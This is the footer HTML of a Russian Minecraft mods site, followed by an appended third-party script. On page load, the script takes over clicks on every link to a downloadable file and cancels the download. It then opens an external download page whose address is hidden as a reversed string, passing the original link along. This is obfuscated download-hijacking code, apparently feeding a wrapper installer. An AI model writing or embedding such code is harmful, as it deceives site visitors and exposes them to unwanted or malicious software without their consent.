<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/trash-cans/" aria-label="Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Trash Cans" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/trash-cans/"  rel="bookmark">Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T01:29:21+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/no-hostiles-around-campfire/" aria-label="Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод No Hostiles Around Campfire" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/no-hostiles-around-campfire/"  rel="bookmark">Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:28:41+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/just-mob-heads/" aria-label="Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Just Mob Heads" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/just-mob-heads/"  rel="bookmark">Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:06:03+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/plant-in-a-jar/" aria-label="Мод Plant in a Jar 1.16.4/1.16.3" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Plant in a Jar" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/plant-in-a-jar/"  rel="bookmark">Мод Plant in a Jar 1.16.4/1.16.3</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:45:26+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/humbling-bundle/" aria-label="Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Humbling Bundle" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/humbling-bundle/"  rel="bookmark">Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:24:37+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/nimble/" aria-label="Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод nimble" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/nimble/"  rel="bookmark">Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:09:45+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/mod-1/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='133' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"5548e8cde8","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-066d2928.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 710
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "6VZ6peHQs6q/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
